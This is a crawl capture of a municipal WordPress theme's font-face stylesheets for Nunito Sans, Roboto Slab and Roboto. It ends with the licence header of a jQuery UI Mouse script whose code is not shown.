

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/nunito-sans.css
body_size: 759
content:
/* nunito-sans-200 - latin */
@font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 200;
     src: url('./nunito-sans/nunito-sans-v12-latin-200.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-200.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-200italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 200;
     src: url('./nunito-sans/nunito-sans-v12-latin-200italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-300 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 300;
     src: url('./nunito-sans/nunito-sans-v12-latin-300.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-300.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-300italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 300;
     src: url('./nunito-sans/nunito-sans-v12-latin-300italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-regular - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 400;
     src: url('./nunito-sans/nunito-sans-v12-latin-regular.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-regular.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-regular.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 400;
     src: url('./nunito-sans/nunito-sans-v12-latin-italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-600 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 600;
     src: url('./nunito-sans/nunito-sans-v12-latin-600.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-600.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-600italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 600;
     src: url('./nunito-sans/nunito-sans-v12-latin-600italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-700 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 700;
     src: url('./nunito-sans/nunito-sans-v12-latin-700.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-700.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-700italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 700;
     src: url('./nunito-sans/nunito-sans-v12-latin-700italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-800 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 800;
     src: url('./nunito-sans/nunito-sans-v12-latin-800.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-800.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-800italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 800;
     src: url('./nunito-sans/nunito-sans-v12-latin-800italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-900 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 900;
     src: url('./nunito-sans/nunito-sans-v12-latin-900.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-900.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-900italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 900;
     src: url('./nunito-sans/nunito-sans-v12-latin-900italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/roboto-slab.css
body_size: 530
content:
/* roboto-slab-100 - latin */
@font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 100;
     src: url('./roboto-slab/roboto-slab-v24-latin-100.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-100.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-100.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-200 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 200;
     src: url('./roboto-slab/roboto-slab-v24-latin-200.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-200.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-200.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-300 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 300;
     src: url('./roboto-slab/roboto-slab-v24-latin-300.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-300.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-300.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-regular - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 400;
     src: url('./roboto-slab/roboto-slab-v24-latin-regular.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-regular.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-regular.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-500 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 500;
     src: url('./roboto-slab/roboto-slab-v24-latin-500.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-500.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-500.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-600 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 600;
     src: url('./roboto-slab/roboto-slab-v24-latin-600.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-600.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-600.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-700 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 700;
     src: url('./roboto-slab/roboto-slab-v24-latin-700.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-700.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-700.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-800 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 800;
     src: url('./roboto-slab/roboto-slab-v24-latin-800.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-800.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-800.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-900 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 900;
     src: url('./roboto-slab/roboto-slab-v24-latin-900.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-900.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-900.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/roboto.css
body_size: 615
content:
/* roboto-100 - latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    src: url('./roboto/roboto-v30-latin-100.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-100.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-100.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-100italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    src: url('./roboto/roboto-v30-latin-100italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-100italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-300 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: url('./roboto/roboto-v30-latin-300.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-300.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-300.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-300italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    src: url('./roboto/roboto-v30-latin-300italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-300italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-300italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-regular - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: url('./roboto/roboto-v30-latin-regular.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-regular.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    src: url('./roboto/roboto-v30-latin-italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-500 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: url('./roboto/roboto-v30-latin-500.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-500.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-500.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-500italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    src: url('./roboto/roboto-v30-latin-500italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-500italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-500italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-700 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: url('./roboto/roboto-v30-latin-700.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-700.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-700.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-700italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    src: url('./roboto/roboto-v30-latin-700italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-700italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-900 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: url('./roboto/roboto-v30-latin-900.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-900.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-900.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-900italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    src: url('./roboto/roboto-v30-latin-900italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-900italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mureck.gv.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 8092
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
